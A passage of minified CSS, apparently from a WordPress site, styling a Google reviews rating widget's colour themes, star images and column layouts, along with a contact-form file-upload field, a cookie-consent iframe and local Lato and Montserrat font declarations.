li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #625d5d inset}.gmbrr.carousel.carbon .navigation .bullet
a{border-color:#625d5d}.gmbrr.dark.carousel.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.9)}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.45);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.45) inset}.gmbrr.carousel.carbon .navigation .bullet a:hover{border-color:rgba(98, 93, 93, 0.9);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.carbon .navigation .current.bullet a,
.gmbrr.carousel.carbon .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #625d5d inset;background-color:#625d5d}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet
a{color:rgba(98, 93, 93, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a:hover{color:#625d5d;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #838282 inset}.gmbrr.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.bubble.carbon .listing .text::before,
.gmbrr.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#625d5d}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.dark.bubble.carbon .listing .text::before,
.gmbrr.dark.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#838282}.gmbrr.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.bubble.carbon .listing .text-first .text::after,
.gmbrr.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#625d5d;border-bottom-color:transparent}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.dark.bubble.carbon .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#838282;border-bottom-color:transparent}.gmbrr.bubble.fill.carbon .listing
.text{background-color:#625d5d}.gmbrr.dark.bubble.fill.carbon .listing
.text{background-color:#838282}.gmbrr.dark.copper
.heading{color:#c58447}.gmbrr.copper .heading,
.gmbrr.copper .listing .rating,
.gmbrr.copper .listing a,
.gmbrr.copper .rating,
.gmbrr.copper .rating .star,
.gmbrr.copper
a{color:#b87333}.gmbrr.dark.copper .listing .rating,
.gmbrr.dark.copper .listing a,
.gmbrr.dark.copper .rating,
.gmbrr.dark.copper .rating .star,
.gmbrr.dark.copper
a{color:#c58447}.gmbrr.copper .count,
.gmbrr.copper .date,
.gmbrr.copper .relative-time-description,
.gmbrr.copper
.vicinity{color:silver}.gmbrr.dark.copper .count,
.gmbrr.dark.copper .date,
.gmbrr.dark.copper .relative-time-description,
.gmbrr.dark.copper
.vicinity{color:#aca197}.gmbrr.copper .listing .rating .not,
.gmbrr.copper .rating .all-stars,
.gmbrr.copper
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.copper .listing .rating .not,
.gmbrr.dark.copper .rating .all-stars,
.gmbrr.dark.copper
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.copper .listing
.text{box-shadow:0 0 0 2px #b87333 inset}.gmbrr.carousel.copper .navigation .bullet
a{border-color:#b87333}.gmbrr.dark.carousel.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.9)}.gmbrr.carousel.bullet-solid.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.45);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.45) inset}.gmbrr.carousel.copper .navigation .bullet a:hover{border-color:rgba(184, 115, 51, 0.9);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.copper .navigation .current.bullet a,
.gmbrr.carousel.copper .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #b87333 inset;background-color:#b87333}.gmbrr.carousel.bullet-solid.copper .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet
a{color:rgba(184, 115, 51, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a:hover{color:#b87333;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.copper .listing
.text{box-shadow:0 0 0 2px #c58447 inset}.gmbrr.bubble.copper .listing .arrow.arrow-up,
.gmbrr.bubble.copper .listing .text::before,
.gmbrr.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#b87333}.gmbrr.dark.bubble.copper .listing .arrow.arrow-up,
.gmbrr.dark.bubble.copper .listing .text::before,
.gmbrr.dark.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#c58447}.gmbrr.bubble.copper .listing .arrow.arrow-down,
.gmbrr.bubble.copper .listing .text-first .text::after,
.gmbrr.bubble.fill.copper .listing .text-first .text::after{border-top-color:#b87333;border-bottom-color:transparent}.gmbrr.dark.bubble.copper .listing .arrow.arrow-down,
.gmbrr.dark.bubble.copper .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.copper .listing .text-first .text::after{border-top-color:#c58447;border-bottom-color:transparent}.gmbrr.bubble.fill.copper .listing
.text{background-color:#b87333}.gmbrr.dark.bubble.fill.copper .listing
.text{background-color:#c58447}.gmbrr.dark.coffee
.heading{color:#9f7f69}.gmbrr.coffee .heading,
.gmbrr.coffee .listing .rating,
.gmbrr.coffee .listing a,
.gmbrr.coffee .rating,
.gmbrr.coffee .rating .star,
.gmbrr.coffee
a{color:#6f4e37}.gmbrr.dark.coffee .listing .rating,
.gmbrr.dark.coffee .listing a,
.gmbrr.dark.coffee .rating,
.gmbrr.dark.coffee .rating .star,
.gmbrr.dark.coffee
a{color:#9f7f69}.gmbrr.coffee .count,
.gmbrr.coffee .date,
.gmbrr.coffee .relative-time-description,
.gmbrr.coffee
.vicinity{color:silver}.gmbrr.dark.coffee .count,
.gmbrr.dark.coffee .date,
.gmbrr.dark.coffee .relative-time-description,
.gmbrr.dark.coffee
.vicinity{color:#a29c99}.gmbrr.coffee .listing .rating .not,
.gmbrr.coffee .rating .all-stars,
.gmbrr.coffee
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.coffee .listing .rating .not,
.gmbrr.dark.coffee .rating .all-stars,
.gmbrr.dark.coffee
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #6f4e37 inset}.gmbrr.carousel.coffee .navigation .bullet
a{border-color:#6f4e37}.gmbrr.dark.carousel.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.9)}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.45);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.45) inset}.gmbrr.carousel.coffee .navigation .bullet a:hover{border-color:rgba(111, 78, 55, 0.9);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.coffee .navigation .current.bullet a,
.gmbrr.carousel.coffee .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6f4e37 inset;background-color:#6f4e37}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet
a{color:rgba(111, 78, 55, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a:hover{color:#6f4e37;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #9f7f69 inset}.gmbrr.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.bubble.coffee .listing .text::before,
.gmbrr.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#6f4e37}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.dark.bubble.coffee .listing .text::before,
.gmbrr.dark.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#9f7f69}.gmbrr.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.bubble.coffee .listing .text-first .text::after,
.gmbrr.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#6f4e37;border-bottom-color:transparent}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.dark.bubble.coffee .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#9f7f69;border-bottom-color:transparent}.gmbrr.bubble.fill.coffee .listing
.text{background-color:#6f4e37}.gmbrr.dark.bubble.fill.coffee .listing
.text{background-color:#9f7f69}.gmbrr.fill.contrast .listing
.text{background:#161616}.gmbrr.dark.fill.contrast .listing
.text{background:#fff}.gmbrr.carousel.bullet-solid.contrast .navigation .bullet
a{border-color:rgba(130, 130, 130, 0.45);box-shadow:0 0 0 0.8rem rgba(130, 130, 130, 0.45) inset}.gmbrr.carousel.contrast .navigation .bullet a:hover,
.gmbrr.carousel.contrast .navigation .current.bullet a,
.gmbrr.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #000 inset;background-color:#000}.gmbrr.dark.carousel.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #FFF inset;background-color:#FFF}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet
a{color:rgba(135, 135, 135, 0.52);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover{background-color:inherit;box-shadow:none}.gmbrr .star,
.gmbrr.stars-yellow
.star{display:inline-block;width:0.8em;height:0.7667em;background:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==") 0 0/100% no-repeat}.gmbrr.stars-orange
.star{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.rtl .gmbrr
.star{transform:scale(-1, 1)}.gmbrr .star+.star{margin-inline-start:0.05em}.gmbrr .animate .stars-gray{position:relative}.gmbrr .animate
.star{animation:google-business-reviews-rating-star 3s 0.5s ease-in-out 1;animation-fill-mode:backwards;transform-origin:33% 50%}.rtl .gmbrr .animate
.star{transform-origin:50% 50%}.gmbrr .animate .star:nth-child(1){animation-duration:3s;animation-delay:0.5s}.gmbrr .animate .star:nth-child(2){animation-duration:2.8s;animation-delay:0.9s}.gmbrr .animate .star:nth-child(3){animation-duration:2.6s;animation-delay:1.3s}.gmbrr .animate .star:nth-child(4){animation-duration:2.4s;animation-delay:1.7s}.gmbrr .animate .star:nth-child(5){animation-duration:2.2s;animation-delay:2.1s}.gmbrr .animate .star.gray:nth-child(2),
.gmbrr .animate .star.gray:nth-child(3),
.gmbrr .animate .star.gray:nth-child(4),
.gmbrr .animate .star.gray:nth-child(5),
.gmbrr .animate .star.grey:nth-child(2),
.gmbrr .animate .star.grey:nth-child(3),
.gmbrr .animate .star.grey:nth-child(4),
.gmbrr .animate .star.grey:nth-child(5),
.gmbrr .animate .star.split-10-90:nth-child(2),
.gmbrr .animate .star.split-10-90:nth-child(3),
.gmbrr .animate .star.split-10-90:nth-child(4),
.gmbrr .animate .star.split-10-90:nth-child(5){animation:none}.gmbrr .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.dark .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.stars-orange .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDOUM5QzkiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.dark .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNBNEE0QTQiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDMUMxQzEiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.dark .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.stars-orange .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.dark .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.stars-orange .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.dark .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.stars-orange .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.dark .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr .star.gray,
.gmbrr
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.gray,
.gmbrr.dark
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.gray,
.gmbrr.stars-orange
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .powered-by-google.light,.powered-by-google{display:inline-block;line-height:100%;width:143px;height:19px;background:url("[data-uri] + [base64] + [base64] + [base64] + [base64] + [base64] + [base64] + CjwvZz4KPC9nPgo8L2c + Cjwvc3ZnPgo") 0 0/100% no-repeat}.gmbrr.dark .powered-by-google,.powered-by-google.dark{background-image:url("[data-uri]")}.powered-by-google.image{background:0 0}.powered-by-google
img{display:inline-block;width:143px;height:19px}.google-icon,
.google-icon-black .google-icon,
.google-icon-white .google-icon{top:0.05em;position:relative;margin-inline-end:0.3em;display:inline-block;width:1em;height:1em;background:url("[data-uri] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF8yXyI + [base64] + CjwvZz4KPGc + [base64] + CjxjbGlwUGF0aCBpZD0iU1ZHSURfNF8iPgo8dXNlIHhsaW5rOmhyZWY9IiNTVkdJRF8zXyIgIG92ZXJmbG93PSJ2aXNpYmxlIi8 + CjwvY2xpcFBhdGg + CjxwYXRoIGNsaXAtcGF0aD0idXJsKCNTVkdJRF80XykiIGZpbGw9IiNFQTQzMzUiIGQ9Ik0tMS4wNzgsNi41NDFsMTIuMzU1LDkuNDQ4bDUuMDg3LTQuNDMzbDE3LjQ0Mi0yLjgzNFYtMS40NTNILTEuMDc4VjYuNTQxeiIvPgo8L2c + [base64] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF84XyI + [base64]") 0 0/100% no-repeat}.gmbrr.google-icon-black .google-icon,.google-icon.black{background-image:url("[data-uri] + Cg")}.gmbrr.google-icon-white .google-icon,.google-icon.white{background-image:url("[data-uri]")}.google-icon-black.end,.google-icon-white.end,.google-icon.end{margin-inline:0.3em 0}.google-icon-black.compact,.google-icon-white.compact,.google-icon.compact{margin-inline:0}@media (max-width:783px){.gmbrr{width:calc(100% - 30px);margin-block:0;margin-inline:auto}}@media (min-width:783px){.gmbrr.tile.columns
.listing{gap:calc(1.7rem - 8px) calc(1.8rem - 2px)}.gmbrr.columns.four .listing li,
.gmbrr.columns.two .listing
li{flex:1 0 calc(50% - 10px - 3rem)}.gmbrr.tile.columns.four .listing li,
.gmbrr.tile.columns.two .listing
li{flex:1 0 calc(50% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar,
.gmbrr.columns.two .listing .no-avatar{flex:1 0 calc(50% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar,
.gmbrr.tile.columns.two .listing .no-avatar{flex:1 0 calc(50% - 5.6rem)}.gmbrr.columns.six .listing li,
.gmbrr.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 3rem)}.gmbrr.tile.columns.six .listing li,
.gmbrr.tile.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar,
.gmbrr.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar,
.gmbrr.tile.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 5.6rem)}}@media (min-width:1000px){.gmbrr.columns.four .listing
li{flex:1 0 calc(25% - 10px - 3rem)}.gmbrr.tile.columns.four .listing
li{flex:1 0 calc(25% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar{flex:1 0 calc(25% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar{flex:1 0 calc(25% - 5.6rem)}.gmbrr.columns.five .listing
li{flex:1 0 calc(20% - 12px - 3rem)}.gmbrr.tile.columns.five .listing
li{flex:1 0 calc(20% - 12px - 5.6rem)}.gmbrr.columns.five .listing .no-avatar{flex:1 0 calc(20% - 3rem)}.gmbrr.tile.columns.five .listing .no-avatar{flex:1 0 calc(20% - 5.6rem)}}@media (min-width:1200px){.gmbrr.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 3rem)}.gmbrr.tile.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 5.6rem)}}#mfcf7_zl_multifilecontainer span.wpcf7-form-control-wrap{padding:6px
0px}#mfcf7_zl_multifilecontainer .wpcf7-form-control-wrap a
i{font-size:15px;margin:0px
5px}a.mfcf7_zl_delete_file{box-shadow:none !important}a#mfcf7_zl_add_file{box-shadow:none !important}div#mfcf7_zl_multifilecontainer
p{margin-bottom:10px}div#mfcf7_zl_multifilecontainer{margin-top:15px}p.iframe_block_caption{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;width:100%;text-align:center}p:has(+._iub_cs_activate-activated){display:none}iframe._iub_cs_activate-activated{position:relative;z-index:10}.waiting-recaptcha{pointer-events:none !important;opacity:0.5}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.ttf) 